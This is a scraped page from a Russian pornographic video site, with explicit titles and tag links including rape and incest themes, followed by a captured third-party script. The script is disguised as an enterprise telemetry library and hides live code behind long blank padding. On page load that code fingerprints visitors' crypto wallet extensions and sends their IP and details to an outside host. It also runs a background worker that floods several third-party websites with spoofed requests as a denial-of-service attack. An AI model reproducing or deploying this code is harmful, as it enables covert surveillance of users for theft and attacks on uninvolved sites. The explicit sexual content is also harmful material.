			<img loading="lazy" id="[536]" src="/video_screenshots/536_240x135.1.jpg" alt="Страстная женщина умело отсасывает член любовника">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5234</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-536" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная женщина умело отсасывает член любовника</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/515-strastnaya-devushka-tret-brituyu-schelochku-sidya-na-unitaze.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[515]" src="/video_screenshots/515_240x135.1.jpg" alt="Страстная девушка трет бритую щелочку сидя на унитазе">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6845</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-515" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная девушка трет бритую щелочку сидя на унитазе</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/468-devushka-prinimaet-chlen-supruga-v-svoyu-brituyu-kisku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[468]" src="/video_screenshots/468_240x135.1.jpg" alt="Девушка принимает член супруга в свою бритую киску">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6585</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-468" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка принимает член супруга в свою бритую киску</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/461-strastnaya-zhenschina-vstala-na-kolenki-i-vzyala-v-chlen-v-rot.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[461]" src="/video_screenshots/461_240x135.1.jpg" alt="Страстная женщина встала на коленки и взяла в член в рот">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6636</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-461" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная женщина встала на коленки и взяла в член в рот</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/440-paren-vylizal-brituyu-schelochku-belokuroy-bestii-yazychkom.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[440]" src="/video_screenshots/440_240x135.1.jpg" alt="Парень вылизал бритую щелочку белокурой бестии язычком">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 13871</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-440" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень вылизал бритую щелочку белокурой бестии язычком</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/430-doktor-i-medsestra-poimeli-zhenschinu-v-brituyu-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[430]" src="/video_screenshots/430_240x135.1.jpg" alt="Доктор и медсестра поимели женщину в бритую щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 13131</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-430" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+11</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Доктор и медсестра поимели женщину в бритую щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/418-strastnaya-blondinka-prinimaet-chlen-v-upruguyu-zadnicu.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[418]" src="/video_screenshots/418_240x135.1.jpg" alt="Страстная блондинка принимает член в упругую задницу">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5993</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-418" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная блондинка принимает член в упругую задницу</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/413-hudaya-bryunetka-tret-svoyu-brituyu-schelochku-pered-kameroy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[413]" src="/video_screenshots/413_240x135.1.jpg" alt="Худая брюнетка трет свою бритую щелочку перед камерой">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 4960</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-413" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Худая брюнетка трет свою бритую щелочку перед камерой</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/363-devushka-prinimaet-dlinnyy-chlen-priyatelya-v-brituyu-schel.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[363]" src="/video_screenshots/363_240x135.1.jpg" alt="Девушка принимает длинный член приятеля в бритую щель">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6674</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-363" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка принимает длинный член приятеля в бритую щель</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/345-strastnaya-shalunya-nezhno-otsasyvaet-dlinnyy-chlen-muzhika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[345]" src="/video_screenshots/345_240x135.1.jpg" alt="Страстная шалунья нежно отсасывает длинный член мужика">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5917</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-345" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная шалунья нежно отсасывает длинный член мужика</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/331-seksualnaya-blondinka-prinimaet-chlen-v-uzenkuyu-popku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[331]" src="/video_screenshots/331_240x135.1.jpg" alt="Сексуальная блондинка принимает член в узенькую попку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8103</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-331" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Сексуальная блондинка принимает член в узенькую попку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/314-blondinka-prinimaet-dlinnye-chleny-v-zadnicu-i-pilotku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[314]" src="/video_screenshots/314_240x135.1.jpg" alt="Блондинка принимает длинные члены в задницу и пилотку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6986</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-314" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Блондинка принимает длинные члены в задницу и пилотку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/312-strastnaya-bestiya-prinimaet-dva-chlena-v-svoi-dyrochki-rakom.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[312]" src="/video_screenshots/312_240x135.1.jpg" alt="Страстная бестия принимает два члена в свои дырочки раком">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7119</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-312" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная бестия принимает два члена в свои дырочки раком</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/289-telka-massiruet-svoyu-brituyu-schelochku-nezhnymi-palchikami.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[289]" src="/video_screenshots/289_240x135.1.jpg" alt="Телка массирует свою бритую щелочку нежными пальчиками">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 4069</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-289" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Телка массирует свою бритую щелочку нежными пальчиками</div>
		</div>
	</a>
</div></div>
	</div>
</div>
<div class="metki-kategorii"><ul><li><a href="http://prostaporno.org/tags/%E3%E8%ED%E5%EA%EE%EB%EE%E3+%E0%E7%E8%E0%F2/">гинеколог азиат</a></li> <li><a href="http://prostaporno.org/tags/%F7%E5%F2%FB%F0%E5+%E1%EE%F1%F1%E0/">четыре босса</a></li> <li><a href="http://prostaporno.org/tags/%F1%E5%EA%F1+%E2+%E0%E2%F2%EE%E1%F3%F1%E5/">секс в автобусе</a></li> <li><a href="http://prostaporno.org/tags/%E8%E3%F0%F3%F8%EA%E8+%EE%E3%F0%EE%EC%ED%FB%E5/">игрушки огромные</a></li> <li><a href="http://prostaporno.org/tags/%F7%E5%F2%E2%E5%F0%EE/">четверо</a></li> <li><a href="http://prostaporno.org/tags/%F1+%E1%F0%E0%F2%EE%EC/">с братом</a></li> <li><a href="http://prostaporno.org/tags/%E4%EE%F7%FC+%E8%E7%ED%E0%F1%E8%EB%EE%E2%E0%EB%E0+%EE%F2%F6%E0/">дочь изнасиловала отца</a></li> <li><a href="http://prostaporno.org/tags/%E3%EE%EB%FB%E5+%E6%E5%ED%F9%E8%ED%FB+%F1%EE%EB%EE/">голые женщины соло</a></li> <li><a href="http://prostaporno.org/tags/%F1%ED%E8%EC%E0%E5%F2+%EF%E0%F0%E5%ED%FC+%EF%EE%E4%F0%F3%E3%F3/">снимает парень подругу</a></li> <li><a href="http://prostaporno.org/tags/%EB%EE%F1%E8%ED%FB+%EA%F0%F3%EF%ED%FB%EC+%EF%EB%E0%ED%EE%EC/">лосины крупным планом</a></li> <li><a href="http://prostaporno.org/tags/%E7%F0%E5%EB%E0%FF+%E6%E5%ED%F9%E8%ED%E0+%EF%E8%F1%E0%E5%F2/">зрелая женщина писает</a></li> <li><a href="http://prostaporno.org/tags/%ED%EE%E2%FB%E5+%EB%E5%F1%E1%E8+%F4%E8%EB%FC%EC%FB/">новые лесби фильмы</a></li> <li><a href="http://prostaporno.org/tags/%EF%E5%F0%E2%FB%E9+%F0%E0%E7+%ED%E0+%E6%EE%EF%E0/">первый раз на жопа</a></li></ul></div>
        </div>
          
		
		
		
          
        
	</section>
</section>
<footer class="footer">	
	
	<section class="wrap cf">
        <div class="copyrights">prostaporno.org © 2015-2021</div>
    </section>
</footer>
</div>
<div id="totop">
	<div class="uparrow"></div>
	<div class="uptext">наверх</div>
</div>
<link media="screen" href="/templates/Default/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/Default/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/Default/css/adaptive.css"  rel="stylesheet" />
<link media="screen" href="/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/js/bbcodes.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
<script type="text/javascript" src="/templates/Default/js/jquery.timeago.js"></script>
<script type="text/javascript" src="/templates/Default/js/jquery.timeago.ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
jQuery("span.timeago").timeago();
});
</script>
<script type="text/javascript"> 
$(function() { 
$(window).scroll(function() { 
if($(this).scrollTop() != 0) { 
$('#totop').fadeIn(); 
} else { 
$('#totop').fadeOut(); 
} 
}); 
$('#totop').click(function() { 
$('body,html').animate({scrollTop:0},800); 
}); 
}); 
</script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/2651/833"></script>




<script async data-url="https://sitewithg.com/osvald/4649" id="bmscriptp" src="//sitewithg.com/sweetie/hello.min.js?id=1625200974"></script>

<div id="bc_teasers_block_6481" class="bigClickTeasersBlock"></div>
<script type="text/javascript">if(typeof bc_blocks=="undefined"&&window.bc_blocks===undefined){var bc_blocks=document.getElementsByClassName("bigClickTeasersBlock");if(bc_blocks.length){var bc_blocks_ids=[];for(var i=0;i<bc_blocks.length;i++){var bc_el_id_str=bc_blocks[i].id;var bc_el_id=parseInt(bc_el_id_str.substring(bc_el_id_str.lastIndexOf("_")+1));if(bc_el_id>0){bc_blocks_ids.push(bc_el_id)}}if(bc_blocks_ids.length&&bc_blocks_ids.length<5){var bc_scr=document.createElement("script");bc_scr.src="https://1xroom.com/lhzbsrfkjf/js/"+bc_blocks_ids.join("/")+"?r="+encodeURIComponent(document.referrer)+"&"+Math.round(Math.random()*99999);bc_scr.setAttribute("async","");document.body.appendChild(bc_scr)}}}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d2e008fb6434cad868e4fd8139315b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/2651/833
body_size: 3514
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'http://www.icfpa.cn?key={{RAND}}',
                            'https://m.chinabuses.com?keyword={{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
